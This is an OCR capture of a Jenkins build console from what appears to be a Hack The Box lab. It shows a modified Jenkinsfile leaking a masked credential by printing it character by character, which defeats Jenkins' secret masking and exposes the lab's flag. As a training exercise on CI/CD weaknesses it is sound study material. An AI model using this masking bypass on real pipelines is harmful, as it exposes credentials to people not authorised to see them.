 htb » app1 » master #7 Console [Jenkins] — Mozilla Firefox
htb/app1 - Jenkinsfile at m
htb » app1 » master #7 Co
jenkins.inlanefreight.local/job/htb/job/app1/job/master/7/console
6
Main Platform
HTB Certifications
HTB Academy
CTF Platform
Help Center
HTB Blog
Dashboard
htb
app1
master
#7
> git config core.sparsecheckout # timeout=10
> git checkout -f 609c34443da142c8dde6a0e2cfbc6f755caac3e0 # timeout=10
Commit message: "Update 'Jenkinsfile'"
> git rev-list --no-walk 408466e82ae317758f96a5b938ec2d8c71972804 # timeout=10
[Gitea] Notifying branch build status: PENDING Build started...
[Gitea] Notified
[Pipeline] }
[Pipeline] // stage
[Pipeline] withEnv
[Pipeline] {
[Pipeline] stage
[Pipeline] { (Install_Requirements)
[Pipeline] echo
Installing Requirements..
[Pipeline] script
[Pipeline] {
[Pipeline] withCredentials
Masking supported pattern matches of $flag
[Pipeline] {
[Pipeline] echo
flag=****
[Pipeline] echo
flag.collect { it }=[S, F, R, C, e, 1, Z, V, T, E, 5, F, U, k, F, C, T, E, V, f, Q, 0, k, v, Q,
0, R, 9]
[Pipeline] }